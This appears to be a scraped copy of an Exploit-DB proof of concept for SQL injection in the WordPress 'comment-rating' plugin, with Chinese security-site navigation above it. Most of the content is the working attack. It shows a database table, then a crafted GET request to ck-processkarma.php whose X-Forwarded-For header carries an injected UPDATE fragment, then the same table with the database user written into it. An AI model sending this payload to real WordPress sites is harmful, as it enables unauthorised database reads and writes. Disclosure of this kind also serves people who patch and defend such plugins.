 https://www.exploit-db.com/exploits/24552
CTF 论坛 云在线靶场 服务器 代理 教程文档 csdn 靶场下载 赛事 漏洞平台 导航 漏洞扫描工具 网络绘测 EXP库
So let's take a look in the DB
mysql> select * from wp_comment_rating;
+---------------+----------------+--------------+----------------+
| ck_comment_id | ck_ips         | ck_rating_up | ck_rating_down |
+---------------+----------------+--------------+----------------+
|             2 | ,20.209.10.130 |            1 |              0 |
|             3 |                |            0 |              0 |
+---------------+----------------+--------------+----------------+
2 rows in set (0.00 sec)
Now made a HTTP request with a injection in the HTTP_X_FORWARDED_FOR header:
GET /wordpress/wp-content/plugins/comment-rating/ck-processkarma.php?id=2&action=add&path=a&imgIndex=1_14_ HTTP/1.1
Host: 192.168.1.10
Accept-Encoding: gzip, deflate
X-Forwarded-For: ', ck_ips=(select user()) WHERE ck_comment_id=2#
Connection: keep-alive
And the result is:
mysql> select * from wp_comment_rating;
+---------------+---------------------+--------------+----------------+
| ck_comment_id | ck_ips              | ck_rating_up | ck_rating_down |
+---------------+---------------------+--------------+----------------+
|             2 | wordpress@localhost |            2 |              0 |
|             3 |                     |            0 |              0 |
+---------------+---------------------+--------------+----------------+
2 rows in set (0.00 sec)
Cheers